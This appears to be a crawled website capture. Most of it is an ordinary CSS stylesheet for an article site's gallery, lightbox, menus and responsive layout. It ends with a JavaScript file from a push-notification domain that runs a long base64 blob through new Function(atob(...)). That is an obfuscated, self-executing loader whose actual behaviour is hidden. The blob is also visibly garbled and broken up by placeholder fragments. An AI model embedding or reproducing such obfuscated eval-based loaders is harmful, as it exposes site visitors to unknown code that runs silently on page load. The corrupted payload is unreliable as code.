.fotorama__arr--prev:not(:focus){-webkit-transform:translate3d(-48px,0,0);transform:translate3d(-48px,0,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--next:not(:focus){-webkit-transform:translate3d(48px,0,0);transform:translate3d(48px,0,0)}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__fullscreen-icon{-webkit-transform:translate3d(32px,-32px,0)!important;transform:translate3d(32px,-32px,0)!important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--prev{-webkit-transform:translate3d(-48px,0,0)!important;transform:translate3d(-48px,0,0)!important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--next{-webkit-transform:translate3d(48px,0,0)!important;transform:translate3d(48px,0,0)!important}.fotorama__wrap--css3 .fotorama__arr:not(:focus),.fotorama__wrap--css3 .fotorama__fullscreen-icon:not(:focus),.fotorama__wrap--css3 .fotorama__video-close:not(:focus),.fotorama__wrap--css3 .fotorama__video-play:not(:focus){transition-property:-webkit-transform,opacity;transition-property:transform,opacity;transition-duration:.3s}.fotorama__nav:after,.fotorama__nav:before,.fotorama__stage:after,.fotorama__stage:before{content:"";display:block;position:absolute;text-decoration:none;top:0;bottom:0;width:10px;height:auto;z-index:10;pointer-events:none;background-repeat:no-repeat;background-size:1px 100%,5px 100%}.fotorama__nav:before,.fotorama__stage:before{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 0 50%,rgba(0,0,0,.4),transparent);background-position:0 0,0 0;left:-10px}.fotorama__nav.fotorama__shadows--left:before,.fotorama__stage.fotorama__shadows--left:before{left:0}.fotorama__nav:after,.fotorama__stage:after{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 100% 50%,rgba(0,0,0,.4),transparent);background-position:100% 0,100% 0;right:-10px}.fotorama__nav.fotorama__shadows--right:after,.fotorama__stage.fotorama__shadows--right:after{right:0}.fotorama--fullscreen .fotorama__nav:after,.fotorama--fullscreen .fotorama__nav:before,.fotorama--fullscreen .fotorama__stage:after,.fotorama--fullscreen .fotorama__stage:before,.fotorama__wrap--fade .fotorama__stage:after,.fotorama__wrap--fade .fotorama__stage:before,.fotorama__wrap--no-shadows .fotorama__nav:after,.fotorama__wrap--no-shadows .fotorama__nav:before,.fotorama__wrap--no-shadows .fotorama__stage:after,.fotorama__wrap--no-shadows .fotorama__stage:before{display:none}
.fotorama__nav--thumbs {background: #000;}
/* color box (fullsize imgs on click) */
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999;}
#cboxWrapper {max-width:none; width: 100% !important; height: auto !important;}
#cboxOverlay{position:fixed; width:100%; height:100%; z-index: 99999}
#cboxMiddleleft, #cboxBottomleft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; height: auto !important; max-width: 100% !important; -ms-interpolation-mode:bicubic;}
.cboxIframe{width:100%; height:100%; display:block; border:0; padding:0; margin:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}
#cboxOverlay{background:#000; opacity: 0.9; filter: alpha(opacity = 90);}
#colorbox{outline:0; z-index: 99999; width: 100% !important}
#cboxTopleft{width:14px; height:14px;}
#cboxTopCenter{height:14px; max-width: 100% !important;}
#cboxTopRight{width:14px; height:14px;}
#cboxBottomleft{width:14px; height:43px;}
#cboxBottomCenter{height:43px; max-width: 100% !important}
#cboxBottomRight{width:14px; height:43px;}
#cboxMiddleleft{width:14px;}
#cboxMiddleRight{width:14px;}
#cboxContent{overflow:visible; background: #fff; max-width: 100% !important; height: auto !important;}
.cboxIframe{background:#fff;}
#cboxError{padding:50px; border:1px solid #ccc;}
#cboxLoadedContent{margin-bottom:5px; max-width: 100% !important; height: auto !important;}
#cboxLoadingOverlay{background:url(/i/cb-loading_background.png) no-repeat center center;}
#cboxLoadingGraphic{background:url(/i/cb-loading.gif) no-repeat center center;}
#cboxTitle{position:absolute; bottom:-25px; left:0; text-align:center; width:100%; font-weight:bold; color:#7C7C7C;}
#cboxCurrent{position:absolute; bottom:-25px; left:58px; font-weight:bold; color:#7C7C7C;}
#cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible;  position:absolute; bottom:-29px; background:url(/i/cb-controls.png) no-repeat 0px 0px; width:23px; height:23px; text-indent:-9999px;}
#cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
#cboxPrevious{left:0px; background-position: -51px -25px;}
#cboxPrevious:hover{background-position:-51px 0px;}
#cboxNext{left:27px; background-position:-75px -25px;}
#cboxNext:hover{background-position:-75px 0px;}
#cboxClose{right:0; background-position:-100px -25px; bottom: auto;}
#cboxClose:hover{background-position:-100px 0px; bottom: auto;}
.cboxSlideshow_on #cboxSlideshow{background-position:-125px 0px; right:27px;}.cboxSlideshow_on #cboxSlideshow:hover{background-position:-150px 0px;}.cboxSlideshow_off #cboxSlideshow{background-position:-150px -25px; right:27px;}.cboxSlideshow_off #cboxSlideshow:hover{background-position:-125px 0px;}
#cboxTitle{position:initial;text-align: left;width: 100%;margin-top: -5px;padding: 4px 10px;font-weight: normal;color: #fff;background: #000;box-sizing:border-box}
#cboxTitle div {margin-left: -7px !important;}

#askFrm h2 {margin: 0 0;}

.leftBlock {
	width: 300px;
	height: 300px;
	z-index: 9;
	position: fixed;
	top: calc((100% - 300px) / 2);
	left: -300px;
	transition: left .3s;
}
.leftBlock-sticky {
	left: 0;
}
.hidden {
	display: none;
}
.leftBlock__close-button {
	top: -22px;
	left: 278px;
	outline: 0;
	border: 0;
	text-decoration: none;
	box-sizing: content-box;
	position: absolute;
	width: 22px;
	height: 22px;
	background-color: #FFEB3B;
	cursor: pointer;
}
.leftBlock__close-button:hover {
	background-color: #f7de00;
}
.leftBlock__close-button:after, .leftBlock__close-button:before {
	content: '';
	position: absolute;
	height: 2px;
	width: 100%;
	top: 50%;
	left: 0;
	margin-top: -1px;
	background: #000;
}
.leftBlock__close-button:before {
	transform: rotate(45deg);
}
.leftBlock__close-button:after {
	transform: rotate(-45deg);
}

.sidebar__ads {
  width: 270px;
	float: left;
}

.absolute {
	position: absolute;
}

.fixed {
	position: fixed;
	top: 90px !important;
}

.panel {
	display: none;
	position: fixed;
	top: 0;
	left: calc((100% - 1110px) / 2);
	z-index: 9998;
	width: 1110px;
	height: 40px;
	background: #ccd9f3;
	-webkit-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
}
.panel__top {
	width: 100%;
	height: 40px;
	padding: 0 50px;
}
.panel__bottom {
	width: 100%;
	height: 31px;
	position: relative;
}
.social-top {
	width: 170px;
  height: 25px;
	float: right;
  margin: -32px 70px 0 20px;
}
.panel__info {
	display: flex;
	flex-direction: column;
	justify-content: center;
	margin: 5px 10px 5px 5px;
	height: 31px;
	cursor: pointer;
	width: 400px;
	/*position: relative;*/
	overflow: hidden;
}
.panel__info span {
	display: block;
	overflow: hidden;
	background: #0c9900;
	padding: 1px 10px 0;
	font-weight: bold;
	color: #fff;
	width: 1000px;
}

.panel__info:before {
	content: '';
	display: block;
	width: 29px;
	height: 29px;
	background-color: #0c9900;
	background-image: url('/i/dropdown-icon-white.png');
	background-repeat: no-repeat;
	background-position: center; 
	position: absolute;
	margin-left: 400px;
}

.panel__info.panel__infor-flip:before {
	transform: rotate(-180deg);
}

.panel__info span:hover {
	background: #10c700;
}

.panel__info:hover:before {
	background-color: #10c700;
}

.panel__list {
	position: absolute;
	display: none;
	background: #fff;
	padding: 5px;
	width: 419px;
	margin: -5px 0 0 5px;
	box-shadow: 0 0 8px 0 #e8e8e8;
}
.panel__list > li {
	list-style: none;
	margin: 0 10px 5px 10px;
}
.panel__list > li li {
	list-style: none;
	margin: 0 10px 5px 0;
}
.panel__list ul {
	margin: 0;
}
.panel__list li a {
	color: #000;
	text-decoration: none;
	display: block;
	padding: 2px 5px;
	font-weight: bold;
}
.panel__list li a:hover {
	background: #0c9900;
	color: #fff;
}
.cur_category {
	width: 300px;
	height: 25px;
	float: left;
	margin: -33px 0 0 450px;
	display: flex;
	justify-content: space-between;
}

.cur_category__menu {
	position: relative;
}

.panel-menu {
	display: none;
	background: #fff;
	position: absolute;
  margin: 32px 0 0 0px;
	width: 400px;
	-webkit-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
}

.mobmenu {
	width: 100%;
	background: #fff;
	margin: 10px 0;
}

.panel-menu li, .mobmenu li {
	list-style: none;
	padding: 5px 15px;
	margin: 0;
}

.panel-menu  ul {
	margin: 0;
}

.panel-menu > ul > li:not(:last-child),
.mobmenu > li:not(:last-child) {
	border-bottom: 1px solid #000;
}

.panel-menu > ul > li,
.mobmenu > li {
	padding: 12px 15px 10px;
	position: relative;
}

.mobmenu > li {
	padding: 5px 10px 3px;
}

.mobmenu > li > a {
	font-size: 17px;
}

.panel-menu > ul > li > ul > li > a,
.mobmenu > li > ul > li > a {
	margin-bottom: 0;
}

.panel-menu > ul > li > ul > li,
.mobmenu > li > ul > li {
	padding: 1px 15px;
}

.submenu-btn {
	width: 53px;
	height: 50px;
	background: url('/i/dropdown-icon.png');
	position: absolute;
	top: 0;
	right: 0;
	border-left: 1px solid #000;
	cursor: pointer;
}

.mobmenu .submenu-btn {
	width: 36px;
	height: 36px;
	background-position: -7px -7px;
}

.mobmenu .submenu-btn.flip {
	background-position: -9px -7px;
}

.panel-menu li a, .mobmenu li a {
	color: #000;
	text-decoration: none;
}

.cur_category__header {
	font-size: 20px;
	color: #000;
	cursor: pointer;
	margin: 2px 0 0 47px;
	float: left;
	position: absolute;
	text-decoration: underline;
}

.cur_category__header:hover {
	text-decoration: none;
}

.panel-menu li a:hover {
	color: #ff5423;
}

.flip {
  transform: rotate(-180deg);
	border-left: 0;
	border-top: 1px solid #000;
	border-right: 1px solid #000;
}

.cur_category__header a:hover {
	text-decoration: none;
}

#panel-menu-btn {
  float: right;
  width: 33px;
  height: 32px;
  cursor: pointer;
	margin-top: -5px;
}

.panel-menu .sub-menu,
.mobmenu .sub-menu {
	display: none;
}

#panel-menu-btn span {
  display: block;
  width: 33px;
  height: 5px;
  background: #0c9900;
  margin: 5px auto;
  border-radius: 3px;
}

#panel-menu-btn:hover span {
  transition: .2s;
  background: #10c700;
}

.a-top {
	width: calc(100% + 60px);
	min-height: 1px;
	margin: 5px -30px 20px;
}

.relevantItems {line-height: 18px; width: 100%}
.relevantItems .item {display: inline-block; vertical-align: top; width: 33%; border: solid 1px transparent; box-sizing: border-box; padding: 10px 0; margin-top: 5px; margin-bottom: 5px;}
.relevantItems.fourItems {width: calc(100% - 330px); display: flex; flex-wrap: wrap; justify-content: space-between;}
.relevantItems.fourItems .item {width: 33%;}
.relevantItems .item .title {line-height: 21px;}
.relevantItems .item a {text-decoration: none;}
.relevantItems .item:hover {border-color: #eee; background: #eee;}
.relevantItems .item:hover .title {text-decoration: underline; color: #038a15;}
.relevantItems .item a p {color: #000; text-decoration: none; font-size: 13px; margin: 5px 0; }
.relevantItems .item .preview {background: #Fff center center; background-repeat: no-repeat; background-size: cover; height: 200px; margin-bottom: 5px;}
.relevantItems.vertical {}
.relevantItems.vertical .item {display: block; width: auto;}
.relevantItems.vertical .item .preview {height: 140px;}

.beforeComments {
	margin-bottom: 20px;
}

.header-2 {
	margin-bottom: 20px;
	font-size: 28px;
	line-height: 29px;
	font-weight: 600;
}

.visible {
	display: block !important;
}

#back_to_top {
	display: block;
	width: 28px;
	height: 29px;
	background: url(/i/back_to_top.png);
	cursor: pointer;
	z-index: 9999;
	float: right;
	position: absolute;
	top: 0;
	right: 20px;
}

.rating_div {
	width: 270px;
	float: left;
	display: flex;
	flex-direction: column;
	align-items: center;
}
.rating_title {display: inline-block; float: left; margin: 8px 20px 0 0}
#rating {position:relative; height:24px; cursor:pointer; width:120px; float:left}
#rating_blank, #rating_votes, #rating_hover {height:24px; position:absolute}
#rating_blank { background:url('/i/stars.png'); width:120px; }
#rating_votes {background:url('/i/stars.png') 0 -29px}
#rating_hover {background:url('/i/stars.png') 0 -58px; display:none}
#rating_star {margin: 5px 0 3px}

.artauthor {
	float: left;
	margin-top: 20px;
	margin-right: 10px;
	display: flex;
	align-items: center;
}

.bottomsoclikes {
	float: left;
	margin-top: 22px;
	margin-right: 10px;
}

.mobmenu {
	display: none;
}

@media screen and (max-width: 1800px) {
	.leftBlock {
    display: none !important;
	}
}

@media screen and (max-width: 1300px) {
	.panel.visible {
    display: none !important;
	}
}

@media screen and (max-width: 1200px) {
	
	header a.logo {
    margin: 5px 0 10px;
	}
	
	header nav, .sidebar nav {
    display: none;
  }
	
	.searchform {
		margin: 14px 52px 0 0;
	}
	
	div.icon {
    display: block;
		width: 36px;
		height: 55px;
    border-radius: 3px;
    text-align: center;
    float: right;
		right: 10px;
		margin-top: -55px;
  }
  
  div.icon a {
    color: #000;
    font-size: 40px;
    font-weight: 300;
    text-decoration: none;
  }
  
  div.icon a:hover {
    color: #dadada;
  }
	
	.mobmenu {
		display: block;
	}
  
  #menu-main.visible {
    clear: both;
  }
	
	.topmenu > li {
		display: block;
		width: 100%;
	}
	
	.topmenu > li > .sub-menu {
		display: block;
		position: relative;
		background: transparent;
		box-shadow: none;
		list-style: none;
		margin: 0 0 20px 20px;
		padding: 0;
	}
  
  .visible {
    display: block !important;
  }
	
	.artfooter {
		display: flex;
    flex-direction: column;
    align-items: center;
	}
	
	.artauthor {
		margin: 0 0 10px;
	}
	
	.bottomsoclikes {
		margin: 0 0 10px;
	}
	
	.content {
		padding-top: 0;
	}
}

@media screen and (max-width: 850px) {
	header a.logo {
		transform: scale(.7);
		margin-left: -47px;
	}
  img.alignright,img.alignleft {float: none; display: block; margin: 10px auto;}
  li>img.alignright,li>img.alignleft {float: none; display: block; margin: -20px 0 0; }
  .contents {float: none; width: auto; margin: 10px 0; padding: 0; border: 0;}

  .rubric .big {display: block; height: 180px; background: center center;}
  .rubric img.small {display: none;}
  .rubric .article .img  {float: none; width: auto; text-align: center;}
  .rubric .article .preview  {margin: 0;}
	.relevantItems.fourItems .item {
    width: 50%;
	}
}
@media screen and (max-width: 768px) {
	.relevantItems.fourItems {
		width: 100%;
	}
	.relevantItems.fourItems .item {
    width: 40%;
	}
}
@media screen and (max-width: 750px) { 
  .contentcol {margin: 0 210px 0 0;}
  .sidebar {width: 180px}
  .askExpert .who .ava {display: block; float: none; margin: 10px auto;}
  .internalrate {display: none;}
  .bottomsoclikes {float: right; padding-right: 0;}
}
@media screen and (max-width: 730px) { 
  .bottomsoclikes .yashare-auto-init:before {display: none}
  .bottomsoclikes {display: block;}
  .articlepage .hideOnSmall {display: none;}
	header .width {
		min-height: 110px;
	}
	div.icon {
		position: absolute;
		margin-top: -57px;
	}
	.searchform {
		width: 100%;
		margin: 60px 0 10px 0;
	}
	.width {
		padding: 0 10px;
	}
	header a.logo {
		margin-top: -5px;
	}
	.mobmenu {
		clear: both;
	}
}
@media (max-width: 700px) {
	.relevantItems.fourItems .item {
		width: 50%;
	}
}
@media screen and (max-width: 650px) { 
  .contentcol {margin: 0 0px 0 0;}
  .sidebar {display: none;}                                         
  .articlepage .hideOnSmall {display: none;}
	.relevantItems.fourItems .item {
    width: 270px;
	}
	.relevantItems.fourItems {
		flex-direction: column;
    align-items: center;
	}
}                             

@media screen and (max-width: 500px) { 
  img.alignright,img.alignleft {float: none; display: block; width:100%; height: auto;}
}

@media (max-width: 480px) {
	.relevantItems.fourItems .item {
		width: 100%;
	}
}

.ya-page_js_yes .ya-site-form_inited_no { display: none; }

.onebigart {margin: 20px -30px 0; background: #f0f1f5; padding: 20px 30px; overflow: hidden;}
.onebigart .preview {float: left; width: 300px; margin: 5px 20px 0 0;} 
.onebigart .pretext a {font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em; font-size: 18px;}
.onebigart .pretext p {font-size: 14px; line-height: 24px;}
.triplerow {line-height: 64px; border-bottom: solid 1px #d2d3d5; padding: 20px 30px 10px 30px; margin: 0 -30px; background: #f8f9fa; clear: both; overflow: hidden;}
.triplerow .item {display: inline-block; width: 33%; box-sizing:border-box; padding: 0 20px; overflow: hidden;}
.triplerow .item:first-child {padding-left: 0;}
.triplerow .item:last-child {padding-right: 0;}
.triplerow .item img {display: block; float: left;}
.triplerow .item .acon {display: block; margin-left: 106px; }
.triplerow .item a {display: inline-block; vertical-align: middle; font-size: 14px; line-height: 20px;  font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em; font-size: 15px;}
#sidefixblock.sticky {
  position: fixed;
  top: 50px;
}



/*.clear:after {
  display: table;
  clear: both;
  content: '';
}


.box {
  box-sizing: border-box; 
  -moz-box-sizing: border-box; 
  -webkit-box-sizing: border-box;
}
.inline-box {
  display: -moz-inline-box;
  display: inline-block; 
  *zoom: 1; 
  *display: inline;
  vertical-align: top;
}
*/ 

.the_new, .adapt_menu {display:none}

@media (min-width: 768px) and (max-width:900px) {
  body, html {
    min-width: 769px;
    margin:0
  }
  
  .triplerow .item {width:32%;vertical-align:top;}
  
  .rubric .articleinlist .preview {margin:0}
  .rubric .articleinlist .img {margin-right:20px}
  
}


@media (min-width: 481px) and  (max-width: 767px) {
  body, html {
    min-width: 480px;
    margin:0
  }
  body.sticky header {position:relative;height:auto}  
  .sidebar {display:block;float:none;width:100%}
    /*.sidebar > nav, .sidebar > div {vertical-align:top;width:45%;margin:0 2%;display:inline-block}*/
    .askExpert .header {margin-top:0}
    
    .onebigart .preview {width:160px;}
    .onebigart .preview img {height:auto;max-width:100%}
    
    .triplerow .item {width:100%;padding:0 0 15px 0}
    
    .rubric .articleinlist .preview {margin:0}
  .rubric .articleinlist .img {margin-right:20px}
  .contentcol {margin:0}
  .article .hideOnSmall {display: none;}
  
  form.askauthor {
    width: 100%;
  }
  
  form.askauthor button {
    float: left;
    margin-right: 0;
  }
}
 

@media (max-width: 480px) {
  body, html {
    min-width: 300px;
    margin:0;
  }
	
	h1, h2, h3, .breadcrumbs {
		margin: 0 0 10px;
		padding-left: 0;
	}
  
  .width {padding: 0 10px;}
  
  .onebigart {
    margin: 20px 0;
    padding: 10px;
  }
  
  .triplerow {
    line-height: 64px;
    padding: 10px;
    margin: 0;
  }
  
  .onebigart .preview {float:none;width:100%;margin:0 0 15px 0}
    .onebigart .preview  img {height:auto;max-width:100%}
    
    .triplerow .item {width:100%;padding:0 0 15px 0}
    
    .two .col, .two .col:last-child {width:100%;padding:0}
    
  body.sticky header {position:relative;height:auto}  
  
  footer .maincol {margin:0 0 20px 0;padding:10px 10px 20px;width:100%;border:0;border-bottom:1px solid #393939;float:none;box-sizing: border-box; }
    
  .sidebar {display:block;float:none;width:100%}
  
  .rubric .articleinlist .preview {margin:0}
  .rubric .articleinlist .img {float:none;display:block}
  
  .contentcol {margin:0}
  
  #aswift_0_expand, .adsbygoogle {}
  
  h2 {font-size:24px}
  h2, h3, h4 {margin-right:0}
  h1 {font-size:28px}
  h1, h2, h3, h4 {line-height: 1.2em !important;}
  .articlepage .hideOnSmall {display: none;}
  .content {box-shadow: none !important; padding: 10px 0px !important;}
  #sidefixblock.sticky {
    position: relative;
    top: 50px;
  }
  
  .rubric .articleinlist a.mainlink {font-size: 18px;}
  
  .rubric .articleinlist {
    margin: 10px 0 20px;
  }
	
  .breadcrumbs {
    font-size: 11px;
  }
  
	.content {
		padding: 0 0 10px !important;
	}
	
	header .width {
		min-height: 100px;
	}
	
  ul.accentgreen, ul.accentred, ul.accentblue, ol.accentgreen, ol.accentred, ol.accentblue {
    padding: 10px 10px;
    margin: 10px 0;
    border-radius: 3px;
  }
  
  form.askauthor {
    width: 100%;
  }
  
  form.askauthor button {
    float: left;
    margin-right: 0;
  }
	.a-top {
		width: 100%;
		margin: 0;
	}
}

@media (max-width: 767px) {
  .hideOnSmall {display: none !important;}
}

@media (max-width: 1000px) {.article iframe {height: 400px;}}
@media (max-width: 900px) {.article iframe {height: 350px;}}
@media (max-width: 800px) {.article iframe {height: 300px;}}
@media (max-width: 768px) {.article iframe {height: 400px;}}
@media (max-width: 700px) {.article iframe {height: 350px;}}
@media (max-width: 600px) {.article iframe {height: 250px;}
.relevantItems .item .preview {background-size: cover !important;}
}
@media (max-width: 500px) {
  .article iframe {height: 200px;}
  .blocklinks {}
	.blocklinks .links {display: flex; flex-direction: column; align-items: center}
	.blocklinks .item {width: 270px; margin-bottom: 10px}
  .fotorama__stage.fotorama__pointer, .fotorama__stage__frame, .fotorama__stage__frame .fotorama__img {height: 300px !important;}
}

--- FILE ---
content_type: application/javascript
request_url: https://push.rabbit.click/pushJs/S7hUdJi9.js
body_size: 14487
content:
!function(){let c=new Function(atob('[base64]/pj4fpjorpj5jpjoTpj5bpj5Dpj4bpjoPpj5Dpj5fpj5Hpj4rpj4Dpj5fpjoTpjpjpj4Xpj5bpj43pj4Dpj5fpj4rpj4zpj43pjoPpj4bpjovpj4Xpjp7pjpPpj5vpjpPpjorpj5jpj5Hpj4bpj5fpj5bpj5Hpj43pjovpj67pj4Lpj5fpj4vpj7jpjoTpj4Xpj4/[base64]/pj4rpjorpj5jpj5Xpj4Lpj5HpjoPpj4npjp7pjoTpjoTpjpjpj4Xpj4zpj5Hpjovpj4/pj4bpj5fpjoPpj4jpjp7pjpPpj5vpjpPpjpjpj4jpjp/pj4vpj7jpjoTpj4/pj4bpj43pj4Tpj5fpj4vpjoTpj77pjpjpj4jpjojpjojpjorpj5jpj4/pj4bpj5fpjoPpj4/pjp7pj4vpj7jpjoTpj4Dpj4vpj4Lpj5Hpj6Dpj4zpj4fpj4bpj6Lpj5fpjoTpj77pjovpj4jpjorpj73pj4rpjpjpj4npjojpjp7pj7Dpj5fpj5Hpj4rpj43pj4Tpj7jpjoTpj4Xpj5Hpj4zpj47pj6Dpj4vpj4Lpj5Hpj6Dpj4zpj4fpj4bpjoTpj77pjovpj4/pjorpjpjpj57pj5Hpj4bpj5fpj5bpj5Hpj43pjoPpj4npjpjpj57pj4Dpj4zpj43pj5Dpj5fpjoPpj47pjp7pjoTpj7DpjpTpj4vpj7bpj4fpj6npj4rpjprpjoTpjo/pj4zpjp7pjoLpj7jpj77pjo/[base64]/hn6Lhn7Xhn7nhn77hn7nhn6TpjoTpjo/pj4bpjovpjpPpj5vpjpLpjprpjpfpj4fpjorpjorpjorpjpjpj57pj4bpj4/pj5Dpj4bpj5jpj5Lpjp7pj4Dpj7jpj4TpjovpjoTuorruoqvuorzuorjuoq3uorzuopzuoq/uorzuorfuoq3pjoTpjo/pj4bpjovpjpPpj5vpjpHpjpHpjpPpjpXpjorpjorpj77pjovpj4TpjovpjoThr6Thr5Lhr5Thr5Phr4jhr4rhr6Lhr5Hhr4Lhr4nhr5PpjoTpjo/pj4bpjovpjpPpj5vpjpLpjpbpjpTpj4Dpjorpjorpjorpjpjpj4rpj4Xpjovpj5fpj5rpj5Ppj4bpj4zpj4XpjoPpj5Lpj7jpj4TpjovpjoTgrZPgrZTgrZPgrY7grbngrY/grYngrY7grZXgrZfgrb/grYzgrZ/grZTgrY7pjoTpjo/pj4bpjovpjpPpj5vpjpfpj4bpjpTpjorpjorpj77pjp7pjp7pjp7pj4TpjovpjoThqYHhqZLhqYnhqYThqZPhqY7hqYjhqYnpjoTpjo/pj4bpjovpjpPpj5vpjpLpjpDpj4Xpj4Dpjorpjorpjorpj5Lpj7jpj4TpjovpjoTgrZPgrZTgrZPgrY7grbngrY/grYngrY7grZXgrZfgrb/grYzgrZ/grZTgrY7pjoTpjo/pj4bpjovpjpPpj5vpjpfpj4bpjpTpjorpjorpj77pjovpj4TpjovpjoThn6Lhn7Lhn7Lhn7Xhn7bhn7/hn6Lhn7Xhn7nhn77hn7nhn6TpjoTpjo/pj4bpjovpjpPpj5vpjpLpjprpjpfpj4fpjorpjorpjo/pjoLpjoLpj7jpj77pjo/pjoLpjoLpj7jpj77pjo/pj43pj5bpj4/pj4/[base64]/guaTguZHguJXguZrguY7guZXguaHguYbgubvguJfguanguZLguZnguYzguJrguJfguajguY7gua3guZvguaHguY3guaTgubPgubLguJfguYLguajguZLguabguJrguY3guJrguYnguJTguYfgubLgubDguYXguaDguazguaHguaLguafgubnguajguYzgub/guafguZfguY7guY3guYLguZXguYDguazguZXguavguangub/guZbguYjguJTguY/guZTgubzguaTgubbpjoTpjo/pj4bpjovpjorpjorpjpjpj4Xpj5bpj43pj4Dpj5fpj4rpj4zpj43pjoPpj5Dpjovpj5fpjo/pj5bpjorpj5jpj4rpj4Xpjovpj5fpj7jpjoTpj4/pj4bpj43pj4Tpj5fpj4vpjoTpj77pjp7pjp7pjp7pj5bpj7jpjoTpj4/pj4bpj43pj4Tpj5fpj4vpjoTpj77pjorpj5jpj5Hpj4bpj5fpj5bpj5Hpj43pjoPpj5fpj7jpjoTpj4bpj5Xpj4bpj5Hpj5rpjoTpj77pjovpj4Xpj5bpj43pj4Dpj5fpj4rpj4zpj43pjovpj5Xpjo/pj5Tpjorpj5jpj5Hpj4bpj5fpj5bpj5Hpj43pjoPpj5Xpjp7pjp7pjp7pj5bpj7jpj5Tpj77pjpjpj57pjo/[base64]/[base64]/[base64]/Wn9ac1pvWidaY1o/[base64]/[base64]/[base64]/[base64]/[base64]/4K2M4K2f4K2U4K2O6Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y6X6Y+G6Y6U6Y6K6Y6K6Y++6Y6L6Y+E6Y6L6Y6E1o/Wn9ac1pvWidaY1o/[base64]/[base64]/[base64]/[base64]/[base64]/pjoTpjo/[base64]/pj5/[base64]/6Y+H6Y6I6Y6L6Y+/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/6Y+b6Y6R6Y6T6Y+f6Y+O6Y+C6Y+G6Y+O6Y+M6Y+f6Y+O6Y+K6Y+H6Y+T6Y+f6Y+O6Y+O6Y+T6Y+f6Y+N6Y+G6Y+X6Y+F6Y+R6Y+M6Y+N6Y+X6Y+f6Y+M6Y+T6Y+G6Y+R6Y+C6Y+/6Y+b6Y6R6Y6T6Y+O6Y6L6Y+M6Y+B6Y+f6Y+K6Y+N6Y6K6Y+K6Y+f6Y+T6Y+C6Y+P6Y+O6Y6L6Y+/[base64]/[base64]/[base64]/[base64]/6Y+b6Y6R6Y6T6Y+f6Y+Q6Y+/[base64]/[base64]/6Y+b6Y6R6Y6T6Y+K6Y+f6Y+K6Y+T6Y6K6Y+f6Y+L6Y+Q6Y6O6Y+A6Y+f6Y+L6Y+X6Y6L6Y+A6Y6L6Y6O6Y+f6Y+/[base64]/[base64]/6Y+b6Y6R6Y6T6Y+f6Y6M6Y6K6Y+f6Y+I6Y+P6Y+M6Y+N6Y+f6Y+I6Y+T6Y+X6Y+/6Y+b6Y6R6Y6T6Y+f6Y+I6Y+U6Y+A6Y6O6Y+f6Y+I6Y+a6Y+M6Y6L6Y+A6Y+f6Y+I6Y6K6Y+f6Y+P6Y+G6Y6L6Y+N6Y+M6Y+f6Y+b6Y+K6Y6K6Y+f6Y+P6Y+E6Y6L6Y+/[base64]/6Y+b6Y6R6Y6T6Y+f6Y+M6Y+f6Y+V6Y6K6Y+f6Y+Z6Y+Z6Y6K6Y+f6Y+O6Y+X6Y6L6Y6W6Y6T6Y+f6Y+T6Y6S6Y+f6Y+V6Y+/[base64]/[base64]/6Y+b6Y6R6Y6T6Y6K6Y+f6Y+U6Y+G6Y+B6Y+A6Y+f6Y+U6Y+L6Y+K6Y+X6Y+f6Y+U6Y+K6Y6L6Y+E6Y+/[base64]/[base64]/6Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y+A6Y6S6Y6b6Y6K6Y6K6Y++6Y+46Y+E6Y6L6Y6E4ZCy4ZC+4ZCr4ZC84ZC36Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y6S6Y6W6Y6b6Y6X6Y6K6Y6K6Y++6Y6L6Y6M6Y+l6Y+K6Y+R6Y+G6Y+F6Y+M6Y+b6Y+/6Y6M6Y+/6Y+H6Y6I6Y6M6Y6K6Y6Y6Y+R6Y+G6Y+X6Y+W6Y+R6Y+N6Y6C6Y6C6Y+C6Y+66Y6F6Y6F6Y6L6Y6O6Y6T6Y+b6Y6S6Y6C6Y6e6Y6e6Y+N6Y+C6Y+V6Y+K6Y+E6Y+C6Y+X6Y+M6Y+R6Y+46Y+E6Y6L6Y6Eyr7KuMquyrnKisqsyq7Kpcq/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/pj4bpjovpjpPpj5vpjpTpjpPpjpbpjorpjorpj5/pj5/pj4Hpjpfpjp7pjp7pjoTpj5bpj4jpjoTpjorpj5jpj4Hpjpbpjp7pjoTpnoPpnpPpnpTpn6Ppnpbpn6vpnpvpn6Hpn6/pj7/pj5vpjpHpjpPpjoTpjojpj4/pj4zpj4Dpj4Lpj5fpj4rpj4zpj43pj7jpjoTpj4vpj4zpj5Dpj5fpj43pj4Lpj47pj4bpjoTpj77pjojpjoTpj7/pj5vpjpHpjpP